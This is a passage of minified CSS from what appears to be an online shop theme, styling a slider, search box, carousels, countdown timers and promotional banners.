ease;}.mainSlider .swiper-container .button:hover {color: #f82e56;background-color: #ffffff;}.mainSlider .swiper-container .button.button-sm {font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;padding: 0 1.4em;}.mainSlider .swiper-container .caption {position: absolute;top: 60%;left: 10%;width: 50%;text-align: left;background: #f82e56;padding: 1vw 2vw 2vw;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);}.mainSlider .swiper-container .caption .text1 {font-family: 'Raleway', sans-serif;position: absolute;left: 0;bottom: 100%;font-size: 4.5vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .caption .text2 {font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .text3 {font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .cool-btn, .mainSlider .swiper-container .caption .svg-btn {display: inline-block;position: absolute;padding: 0.6em 1em;background: #333745;color: #ffffff !important;font-family: 'Oswald', sans-serif;font-size: calc(10px + 1.5vw);line-height: 1.2em;font-weight: 700;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .caption .cool-btn:hover, .mainSlider .swiper-container .caption .svg-btn:hover {color: #f82e56 !important;background: #ffffff;}.mainSlider .swiper-container .caption .svg-btn .clip-svg {height: 0;width: 0;}.mainSlider .swiper-container .caption .cool-btn {bottom: -1.2em;right: 1em;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text1, .block.boxed .mainSlider .swiper-container .caption .text1, .block.fullboxed .mainSlider .swiper-container .caption .text1 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text2, .block.boxed .mainSlider .swiper-container .caption .text2, .block.fullboxed .mainSlider .swiper-container .caption .text2 {font-size: 4.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text3, .block.boxed .mainSlider .swiper-container .caption .text3, .block.fullboxed .mainSlider .swiper-container .caption .text3 {font-size: 2.8vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .cool-btn, .block.boxed .mainSlider .swiper-container .caption .cool-btn, .block.fullboxed .mainSlider .swiper-container .caption .cool-btn {font-size: calc(10px + 1.2vw);}.mainSlider .swiper-container .text2-1 {position: absolute;top: 29%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 3.8vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-2 {position: absolute;top: 36%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #333745;font-weight: 900;text-transform: uppercase;}.mainSlider .swiper-container .text2-3 {position: absolute;top: 51.5%;left: 13%;font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #333745;font-weight: 100;text-transform: uppercase;}.mainSlider .swiper-container .text2-4 {position: absolute;top: 59%;left: 25%;font-family: 'Roboto', sans-serif;font-size: 8.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-5 {position: absolute;top: 62%;left: 47%;font-family: 'Raleway', sans-serif;font-size: 7.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-1, .block.boxed .mainSlider .swiper-container .text2-1, .block.fullboxed .mainSlider .swiper-container .text2-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-2, .block.boxed .mainSlider .swiper-container .text2-2, .block.fullboxed .mainSlider .swiper-container .text2-2 {font-size: 5vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-3, .block.boxed .mainSlider .swiper-container .text2-3, .block.fullboxed .mainSlider .swiper-container .text2-3 {font-size: 3.35vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-4, .block.boxed .mainSlider .swiper-container .text2-4, .block.fullboxed .mainSlider .swiper-container .text2-4 {font-size: 7vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-5, .block.boxed .mainSlider .swiper-container .text2-5, .block.fullboxed .mainSlider .swiper-container .text2-5 {font-size: 6vw;}.mainSlider .swiper-container .text3-1, .mainSlider .swiper-container .text3-2, .mainSlider .swiper-container .text3-3, .mainSlider .swiper-container .text3-4, .mainSlider .swiper-container .text3-5 {position: absolute;font-family: 'Raleway', sans-serif;font-size: 4.6vw;line-height: 1.2em;color: #ffffff;font-weight: 900;text-transform: none;}.mainSlider .swiper-container .text3-1 {top: 30%;left: 7%;}.mainSlider .swiper-container .text3-2 {top: 30%;left: 25%;}.mainSlider .swiper-container .text3-3 {top: 30%;left: 47%;}.mainSlider .swiper-container .text3-4 {top: 42%;left: 7%;}.mainSlider .swiper-container .text3-5 {top: 42%;left: 25%;}.mainSlider .swiper-container .text3-6 {display: block;position: absolute;top: 63%;left: 7%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text3-6:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-1, .block.boxed .mainSlider .swiper-container .text3-1, .block.fullboxed .mainSlider .swiper-container .text3-1, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-2, .block.boxed .mainSlider .swiper-container .text3-2, .block.fullboxed .mainSlider .swiper-container .text3-2, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-3, .block.boxed .mainSlider .swiper-container .text3-3, .block.fullboxed .mainSlider .swiper-container .text3-3, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-4, .block.boxed .mainSlider .swiper-container .text3-4, .block.fullboxed .mainSlider .swiper-container .text3-4, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-5, .block.boxed .mainSlider .swiper-container .text3-5, .block.fullboxed .mainSlider .swiper-container .text3-5 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-6, .block.boxed .mainSlider .swiper-container .text3-6, .block.fullboxed .mainSlider .swiper-container .text3-6 {line-height: 2.2em;padding: 0 1.4em;}.mainSlider .swiper-container .text4-1, .mainSlider .swiper-container .text4-2, .mainSlider .swiper-container .text4-3, .mainSlider .swiper-container .text4-4 {position: absolute;}.mainSlider .swiper-container .text4-1 {top: 21%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text4-2 {top: 21%;left: 34%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #333745;font-weight: 100;}.mainSlider .swiper-container .text4-3 {top: 38%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 1.4vw;line-height: 1.2em;color: #ffffff;font-weight: 500;text-transform: uppercase;}.mainSlider .swiper-container .text4-4 {display: block;position: absolute;top: 50%;left: 14%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;text-transform: uppercase;padding: 0 1.4em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text4-4:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-1, .block.boxed .mainSlider .swiper-container .text4-1, .block.fullboxed .mainSlider .swiper-container .text4-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-2, .block.boxed .mainSlider .swiper-container .text4-2, .block.fullboxed .mainSlider .swiper-container .text4-2 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-3, .block.boxed .mainSlider .swiper-container .text4-3, .block.fullboxed .mainSlider .swiper-container .text4-3 {font-size: 1.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-4, .block.boxed .mainSlider .swiper-container .text4-4, .block.fullboxed .mainSlider .swiper-container .text4-4 {line-height: 2.2em;padding: 0 1.2em;}@media screen and (max-width: 480px) {.mainSlider .swiper-container {min-height: 150px;}}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;background-color: transparent;opacity: 1;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #363636;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:hover:after {background-color: #333745;opacity: 0.7;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after {background-color: #363636;}.mainSlider .block-animate {opacity: 0 !important;}.mainSlider .swiper-slide {position: relative;overflow: hidden !important;}.mainSlider .swiper-slide[data-href] {pointer-events: auto !important;cursor: pointer !important;}.mainSlider.fullscreen .swiper-container {height: auto;min-height: none;}.mainSlider.fullscreen .swiper-container .swiper-slide {background-position: center;background-size: cover;}.mainSlider.fullscreen .swiper-container .swiper-slide.left {background-position: left;}.mainSlider.fullscreen .swiper-container .swiper-slide.right {background-position: right;}.mainSlider.fullscreen .swiper-container .swiper-slide.overlay:before {content: '';position: absolute;width: 100%;height: 100%;z-index: 0;background: url('pixel-screen.png') repeat;}.mainSlider.fullscreen .swiper-container video {position: absolute;top: 50%;left: 50%;min-width: 100%;max-width: none;min-height: 100%;width: auto !important;height: auto;z-index: -100;-webkit-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);background-size: cover;}.swiper-pagination-thumbs {position: absolute;z-index: 1000;display: none;}@media screen and (max-width: 991px) {.swiper-pagination-thumbs {display: none !important;}}body.touch .swiper-pagination-thumbs {display: none !important;}.swiper-pagination-thumbs .thumbs-wrapper {border: 2px solid #fff;overflow: hidden;position: relative;-moz-box-shadow: 0px 0px 5px #999;-webkit-box-shadow: 0px 0px 5px #999;box-shadow: 0px 0px 5px #999;}.swiper-pagination-thumbs .thumbs-wrapper .thumbs {position: absolute;left: 0px;top: 0px;}.swiper-pagination-thumbs .thumbs-wrapper span {display: block;position: relative;}.swiper-pagination-thumbs .thumbs-wrapper span img {display: block;position: absolute;top: 0;width: auto;height: 100%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.mainSlider .swiper-slide .vertical-align {top: 50% !important;bottom: auto !important;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.mainSlider .swiper-slide .horisontal-align {left: 0 !important;right: 0 !important;text-align: center;margin: 0 auto;}input:-webkit-autofill {background-color: rgba(255, 255, 255, 0) !important;}.exp-search {position: absolute;z-index: 101;top: -15px;right: 0;width: 0%;min-width: 40px;height: 72px;margin: 0 5px;float: right;background-color: transparent;overflow: hidden;-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;-webkit-backface-visibility: hidden;}.exp-search-input {position: absolute;top: 15px;right: 0px;border: none;outline: none;background-color: transparent;width: 100%;height: 40px;margin: 0;z-index: 10;padding: 5px 75px 5px 15px;font-family: inherit;font-size: 18px;line-height: 30px;color: #191919;}.exp-search.exp-search-open {background: #ffffff;overflow: visible;}.page-header.is-sticky .exp-search.exp-search-open {background: transparent;}.exp-search.exp-search-open .exp-search-input {background: #ffffff;}.exp-search-input::-webkit-input-placeholder {color: #8f8f8f;}.exp-search-input:-moz-placeholder {color: #8f8f8f;}.exp-search-input::-moz-placeholder {color: #8f8f8f;}.exp-search-input:-ms-input-placeholder {color: #8f8f8f;}.exp-icon-search, .exp-search-submit {width: 40px;height: 40px;display: block;position: absolute;right: 0;top: 15px;padding: 0;margin: 0;line-height: 40px;text-align: center;cursor: pointer;}.exp-search-submit {background-color: transparent;opacity: 0;color: transparent;border: none;outline: none;z-index: -1;right: 40px;}.page-header.variant-7 .exp-search, .page-header.variant-8 .exp-search {overflow: visible;}.page-header.variant-7 .exp-search-close, .page-header.variant-8 .exp-search-close {display: none !important;}.page-header.variant-7 .exp-search-submit, .page-header.variant-8 .exp-search-submit {right: 0;}.exp-icon-search {color: #000;z-index: 90;font-size: 16px;line-height: 44px;}.exp-search.exp-search-open {width: 400px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.exp-search.exp-search-open .exp-search-input {border: 1px solid #e8e8e8;}.exp-search.exp-search-open .exp-icon-search {z-index: 11;right: 40px;}.exp-search.exp-search-open .exp-search-submit {z-index: 10;}.exp-search-close {display: none;position: absolute;right: 0;height: 40px;width: 40px;font-size: 22px;line-height: 44px;z-index: 11;top: 15px;cursor: pointer;text-align: center;}header.variant-4:not(.is-sticky) .exp-search-close, header.variant-5:not(.is-sticky) .exp-search-close, header.variant-6:not(.is-sticky) .exp-search-close {top: 9px;}.exp-search.exp-search-open .exp-search-close {display: block;}.exp-search-close, .exp-icon-search {-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.exp-search-close:hover, .exp-icon-search:hover {color: #f82e56;}@media screen and (max-width: 991px) {.exp-search {top: 0;height: 39px;background: transparent;}.exp-search-submit, .exp-search-input {background: transparent;top: 0;height: 39px;}.exp-search, .exp-search.exp-search-open {width: calc(100% - 65px);}.exp-search .exp-search-input {border: 1px solid #ffffff;background: #ffffff;}.exp-icon-search {color: #ffffff;top: 0;font-size: 24px;}.exp-search .exp-icon-search, .exp-search.exp-search-open .exp-icon-search {color: #000000;}}header.is-sticky .search-results {display: none !important;}.search-results {z-index: 10000;list-style-type: none;width: 100%;margin: 0;padding: 0;background: #ffffff;border: 1px solid #e8e8e8;border-top: 0;overflow: hidden;}.page-header.variant-3 .search-results {top: auto !important;border: 1px solid #e8e8e8;border-bottom: 0;bottom: -15px;}.search-results li {display: block;width: 100%;height: auto;margin: 0;padding: 0;border-top: 1px solid #e8e8e8;overflow: hidden;}.search-results li:first-child {border-top: none;}.search-results .thumbnail {float: left;display: block;width: 50px;height: 50px;margin: 5px 0 5px 5px;padding: 0;text-align: center;overflow: hidden;}.search-results .title {float: left;width: calc(100% - 55px);padding: 10px 15px 15px 15px;white-space: nowrap;overflow: hidden;font-size: 15px;line-height: 38px;text-overflow: ellipsis;-o-text-overflow: ellipsis;text-align: left;color: #333745;-webkit-transition: color 0 ease;-o-transition: color 0 ease;transition: color 0 ease;}.search-results .title:hover {color: #f82e56;}.carousel-inside {position: relative;overflow: hidden;}.carousel-inside .carousel-control {position: absolute;display: block;height: 35px;width: 20px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;padding: 0;margin-top: -17px;border: none;outline: none;opacity: 1;-webkit-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;-o-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;text-shadow: none;}.carousel-inside .carousel-control:hover, .carousel-inside .carousel-control:focus {outline: none;}.carousel-inside .carousel-control:hover {background: #f82e56;}.carousel-inside .carousel-control:before {font-family: 'icomoon-reg';font-size: 22px;line-height: 35px;color: #ffffff;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.carousel-inside .carousel-control.prev {left: -22px;right: auto;}.carousel-inside .carousel-control.prev:before {content: "\e923";}.carousel-inside .carousel-control.next {right: -22px;left: auto;}.carousel-inside .carousel-control.next:before {content: "\e922";margin-left: 2px;}.product-variant-3 .carousel-inside .carousel-control {width: 35px;}.product-variant-3 .carousel-inside .carousel-control.prev {left: -37px;}.product-variant-3 .carousel-inside .carousel-control.next {right: -37px;}.carousel-inside.slide .carousel-inner > .item {-webkit-transition: 0.3s ease-in-out left;-moz-transition: 0.3s ease-in-out left;-o-transition: 0.3s ease-in-out left;transition: 0.3s ease-in-out left;}.product-item .product-item-inside:hover .carousel-inside .carousel-control {opacity: 1;}.product-item .product-item-inside:hover .carousel-control.prev {left: 0;}.product-item .product-item-inside:hover .carousel-control.next {right: 0;}@media screen and (max-width: 991px) {.carousel-inside .carousel-control {opacity: 1;}.carousel-inside .carousel-control.prev {left: 0;}.carousel-inside .carousel-control.next {right: 0;}}@media screen and (max-width: 991px) {.carousel-control.prev {display: none;}.carousel-control.next {display: none;}}.carousel-inside .carousel-inner > .item {width: calc(100% + 1px);}.carousel-inside .carousel-inner > .item.active {display: table;}.carousel-inside .item a {display: table-cell;vertical-align: middle;width: 100%;}.countdown-box {position: relative;font-size: 10px;opacity: 1;-webkit-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;-o-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;}.countdown-box .countdown-wrapper {position: absolute;bottom: 10px;left: 10px;right: 10px;background: rgba(255, 255, 255, 0.8);border: 1px solid #ffffff;padding: 5px;font-family: 'Roboto', sans-serif;font-weight: 700;text-align: center;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);}.countdown-box .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-box .countdown > span {position: relative;display: inline-block;vertical-align: middle;padding: 0;margin: 0 0.35em;color: #f82e56;font-size: 1.1em;}.countdown-box .countdown > span span {display: block;font-size: 1.2em;line-height: 1em;font-weight: 700;}.countdown-box .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -1em;right: -0.45em;}.countdown-box .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1199px) {.countdown-box {font-size: 9px;}.countdown-box .countdown-wrapper {bottom: 7px;left: 7px;right: 7px;}}@media screen and (max-width: 767px) {.countdown-box {font-size: 8px;}.countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;-webkit-box-shadow: none;box-shadow: none;}.countdown-box .countdown > span {margin: 0 2px;}.countdown-box .countdown > span span {font-size: 1em;}}.countdown-circle {position: relative;}.countdown-circle .countdown-wrapper {display: table;width: 100%;}.countdown-circle .countdown {display: table-cell;vertical-align: middle;min-width: 400px;}.boxed .countdown-circle .countdown, .fullboxed .countdown-circle .countdown {min-width: 320px;}.countdown-circle .countdown-text {display: table-cell;vertical-align: middle;}.countdown-circle .countdown-text .text1 {font-size: 22px;line-height: 1em;font-weight: 700;text-transform: uppercase;color: #f82e56;}.boxed .countdown-circle .countdown-text .text1, .fullboxed .countdown-circle .countdown-text .text1 {font-size: 18px;}.countdown-circle .countdown-text .text2 {font-size: 15px;line-height: 1.1em;font-weight: 500;}.countdown-circle .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-circle .countdown > span {position: relative;width: 72px;height: 72px;border: 1px solid #f82e56;border-radius: 50%;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 13px;line-height: 1em;text-transform: uppercase;text-align: center;}.boxed .countdown-circle .countdown > span, .fullboxed .countdown-circle .countdown > span {margin: 0 20px 0 0;padding: 17px 0 0 0;width: 62px;height: 62px;}.countdown-circle .countdown > span:last-child {margin: 0;}.countdown-circle .countdown > span span {display: block;font-size: 17px;line-height: 1em;font-weight: 700;}.countdown-circle .countdown > span:after {content: "|";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.boxed .countdown-circle .countdown > span:after, .fullboxed .countdown-circle .countdown > span:after {right: -12px;}.countdown-circle .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1399px) {.countdown-circle .countdown-wrapper {display: block;width: 100%;margin-bottom: 15px;}.countdown-circle .countdown {display: block;min-width: 400px;margin-bottom: 15px;}.countdown-circle .countdown-text {display: block;}}@media screen and (max-width: 991px) {.countdown-circle .countdown {min-width: 300px;}.countdown-circle .countdown > span {position: relative;width: 62px;height: 62px;padding: 16px 0 0 0;margin: 0 20px 0 0;}.countdown-circle .countdown > span:after {right: -10px;}}.countdown-squared {position: relative;}.countdown-squared .countdown-wrapper {display: table;width: 100%;}.countdown-squared .countdown {display: table-cell;vertical-align: middle;min-width: 400px;font-family: 'Raleway', sans-serif;}.countdown-squared .countdown > span {position: relative;width: 110px;height: 105px;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 23px;line-height: 1em;font-weight: 700;text-transform: uppercase;text-align: center;background-color: #fff;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.countdown-squared .countdown > span:last-child {margin: 0;}.countdown-squared .countdown > span span {display: block;font-size: 30px;line-height: 1.2em;font-weight: 900;}.countdown-squared .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.countdown-squared .countdown > span:last-child:after {display: none;}@media screen and (max-width: 767px) {.countdown-squared .countdown {min-width: 0;}.countdown-squared .countdown > span {width: 60px;height: 60px;padding: 5px 0 0 0;margin: 0 10px 0 0;color: #f82e56;font-size: 15px;}.countdown-squared .countdown > span span {font-size: 24px;}.countdown-squared .countdown > span:after {margin-top: -5px;right: -8px;}}.banner-edit {margin-bottom: 45px;}.banner {position: relative;display: block;overflow: hidden;margin-bottom: 50px;text-decoration: none;-webkit-font-smoothing: antialiased;}@media screen and (max-width: 991px) {.banner {margin-bottom: 30px;}}.banner img {width: 100%;}.megamenu .banner {margin-bottom: 0;}.full-nopad .banner {margin-bottom: 0;}.banner-wrap {text-decoration: none !important;}.banner {font-size: 100px;}.banner .btn {float: none;}.banner.style-1 .text-1 {font-family: 'Roboto', sans-serif;font-size: 0.76em;font-weight: 700;line-height: 0.9em;margin: 0 0 0.1em;color: #fff;}.banner.style-1 .text-2 {font-family: 'Roboto', sans-serif;font-size: 0.37em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #fff;}.banner.style-1 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.27em;line-height: 1em;font-weight: 300;letter-spacing: 0.2em;margin: 0 0 0.9em;color: #fff;}.banner.style-1 .banner-btn {color: #fff;text-decoration: none;}.banner.style-1 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-1 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-1 .banner-btn:hover > span {color: #f82e56;}.banner.style-3 .banner-caption {bottom: 14%;}.banner.style-3 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.91em;line-height: 1em;font-weight: 700;color: #fff;}.banner.style-3 .text-1 span {font-family: 'Roboto', sans-serif;}.banner.style-3 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.42em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;margin-bottom: 0.2em;}.banner.style-3 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.16em;line-height: 1.56em;font-weight: 700;letter-spacing: 1.4em;padding-right: 2em;color: #fff;text-transform: uppercase;margin-bottom: 2em;}.banner.style-3 .horl .text-3 {padding-right: 0;padding-left: 2em;}.banner.style-3 .horc .text-3 {padding-right: 0;}.banner.style-3 .banner-btn {color: #fff;text-decoration: none;}.banner.style-3 .banner-btn > span {padding: 0 2.4em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 3em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-3 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-3 .banner-btn:hover > span {color: #f82e56;}.banner.style-4 .text-1, .banner.style-4 .text-2, .banner.style-4 .text-3 {display: inline-block;clear: both;float: left;text-transform: uppercase;}.banner.style-4 .text-1 > span, .banner.style-4 .text-2 > span, .banner.style-4 .text-3 > span {padding: 0 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.36em;line-height: 1.86em;font-weight: 700;color: #fff;background-color: #67e0fa;}.banner.style-4 .horr .text-1, .banner.style-4 .horr .text-2, .banner.style-4 .horr .text-3 {float: right;}.banner.style-4 .horr .text-2 {margin-left: 0;margin-right: 0.8em;}.banner.style-4 .horr .text-3 {margin-left: 0;margin-right: 0.2em;}.banner.style-4 .text-2 {margin-left: 0.8em;}.banner.style-4 .text-3 {margin-left: 0.2em;}.banner.style-4 .text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-4:hover .text-hoverslide > span {color: #67e0fa;}.banner.style-4 .banner-btn {color: #fff;text-decoration: none;}.banner.style-4 .banner-btn > span {display: inline-block;padding: 0.35em 0.5em;margin: 0;font-size: 0.26em;line-height: 1.87em;font-weight: 500;font-family: 'Raleway', sans-serif;color: #fff;background-color: #41df7c;height: auto;}.banner.style-4 .banner-btn span.hoverbg {background-color: #67E0FA;}.banner.style-4 .banner-btn:hover > span {color: #fff;}.banner.style-5 .text-1, .banner.style-5 .text-2, .banner.style-5 .text-3 {display: inline-block;clear: both;float: left;margin-bottom: 2px;}.banner.style-5 .text-1 > span, .banner.style-5 .text-2 > span, .banner.style-5 .text-3 > span {padding: 0 0.5em;font-family: 'Oswald', sans-serif;font-size: 0.47em;line-height: 1.383em;font-weight: 400;color: #333745;background-color: #fff;text-transform: uppercase;}.banner.style-5 .text-1 {margin-left: 0.8em;}.banner.style-5 .text-3 {margin-left: 1em;}.banner.style-5 .text-3 > span {background: #41df7c;color: #fff;}.banner.style-5 .horr .text-1, .banner.style-5 .horr .text-2, .banner.style-5 .horr .text-3 {float: right;}.banner.style-5 .horr .text-1 {margin-left: 0;margin-right: 0.8em;}.banner.style-5 .horr .text-3, .banner.style-5 .horr .banner-btn-wrap {margin-left: 0;margin-right: 1em;}.banner.style-5 .text-hoverslide span.hoverbg {background-color: #333745;}.banner.style-5:hover .text-hoverslide > span {color: #fff;}.banner.style-5 .text-3.text-hover span.hoverbg {background-color: #fff;}.banner.style-5:hover .text-3.text-hover > span {color: #fff;}.banner.style-5 .banner-btn-wrap {clear: both;margin-left: 1em;}.banner.style-5 .banner-btn {color: #fff;text-decoration: none;}.banner.style-5 .banner-btn > span {display: inline-block;clear: both;float: left;margin-left: 2em;padding: 0;font-size: 0.22em;line-height: 2em;font-family: 'Raleway', sans-serif;font-weight: 500;color: #f82e56;font-style: italic;text-decoration: none;background-color: transparent;}.banner.style-5 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-5 .banner-btn:hover > span {color: #333745;}.banner.style-6 .banner-caption {top: 0;right: 4%;bottom: 0;left: 55%;}.banner.style-6 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.77em;line-height: 1em;font-weight: 700;margin-bottom: 0.45em;color: #41df7c;}.banner.style-6 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1.5em;color: #fff;margin-bottom: 1em;}.banner.style-6 .banner-btn {color: #fff;text-decoration: none;}.banner.style-6 .banner-btn > span {padding: 0 1.8em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 2.2em;font-weight: 500;height: auto;background-color: #41df7c;}.banner.style-6 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-6 .banner-btn:hover > span {color: #41df7c;}.banner.style-7 .banner-caption {top: 0;right: 38%;bottom: 0;left: 5%;}.banner.style-7 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.64em;line-height: 1em;font-weight: 700;letter-spacing: -2px;color: #fff;text-transform: uppercase;margin-top: -0.3em;}.banner.style-7 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.24em;line-height: 1em;font-weight: 500;letter-spacing: 6px;color: #fff;text-transform: uppercase;margin-bottom: 0.5em;}.banner.style-7 .text-3 {display: block;z-index: -1;width: 3.2em;height: 3.2em;text-align: center;font-family: 'Oswald', sans-serif;font-size: 0.38em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;border-radius: 50%;background-color: #41df7c;display: table;}.banner.style-7 .text-3 span {display: table-cell;height: 100%;vertical-align: middle;}.banner.style-7 .banner-btn {color: #fff;text-decoration: none;}.banner.style-7 .banner-btn > span {padding: 0 0.8em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.1em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-7 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-7 .banner-btn:hover > span {color: #f82e56;}.banner.style-8 .banner-caption {top: 6%;right: 25%;bottom: 0;left: 5%;}.banner.style-8 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.54em;line-height: 1em;font-weight: 900;color: #fff;text-transform: none;margin-bottom: 0.3em;}.banner.style-8 .banner-btn {color: #fff;text-decoration: none;}.banner.style-8 .banner-btn > span {padding: 0 2.2em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.8em;font-weight: 500;height: auto;background-color: #67e0fa;}.banner.style-8 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-8 .banner-btn:hover > span {color: #67e0fa;}.banner.style-9 .text-1 {color: #fff;}.banner.style-9 .text-1 > span {padding: 0.8em 1.5em;margin-bottom: 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1.5em;font-weight: 500;text-transform: 